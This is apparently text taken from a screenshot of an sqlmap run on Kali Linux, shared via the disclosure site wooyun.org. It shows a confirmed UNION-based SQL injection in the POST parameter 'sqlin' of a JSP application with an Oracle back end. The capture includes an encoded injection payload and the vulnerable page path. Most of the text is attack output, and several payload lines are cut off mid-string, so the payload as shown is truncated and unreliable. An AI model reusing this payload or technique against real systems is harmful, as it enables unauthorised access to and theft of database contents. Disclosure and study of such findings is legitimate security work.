 POST parameter 'sqlin' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection points with a total of 687 HTTP(s) requests:
---
Place: POST
Parameter: sqlin
    Type: UNION query
    Title: Generic UNION query (random number) - 1 column
    Payload: sqlin=@0073@0065@006c@0065@0063@0074@0020@0074@0062@0072@002c@0078@006d@00
0028@0079@006d@0064@0031@002c@0027@0079@0079@0079@0079@002d@006d@006d@002d@0064@0064@00
0064@0032@002c@0027@0079@0079@0079@0079@002d@006d@006d@002d@0064@0064@0027@0029@002c@00
006a@0067@002c@0074@006f@005f@0063@0068@0061@0072@0028@007a@006a@0072@0071@002c@0027@00
007a@006a@0079@0079@0020@0066@0072@006f@006d@0020@0076@005f@006a@0079@005f@0077@0065@00
0064@0077@006d@003d@0027@0030@0030@0030@0030@0036@0034@0037@0037@0027'))) UNION ALL SEL
CHR(81)||CHR(102)||CHR(81)||CHR(78)||CHR(85)||CHR(102)||CHR(89)||CHR(74)||CHR(118)||CHR
ut= &cont=2&do=/company/companyQuery/ldjy/ldjy_htba.jsp&resin0=xm:like|String&resout0=&
---
[09:15:55] [WARNING] changes made by tampering scripts are not included in shown payloa
[09:15:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:15:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/wsb
KALI LINUX
"the quieter you become, the more you are able to hear"
www.wooyun.org